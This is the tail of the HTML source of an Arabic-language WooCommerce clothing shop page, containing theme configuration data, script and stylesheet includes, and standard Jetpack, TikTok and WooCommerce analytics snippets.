<\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9eaf65ea94","wishlist_fragments_nonce":"cd9fb9a93f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"61cda06d85","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"37344","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "37344" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '697cdd085df9d_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u063a\u064a\u0631 \u0645\u0635\u0646\u0641","Hello, world!"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 19:32:08 -->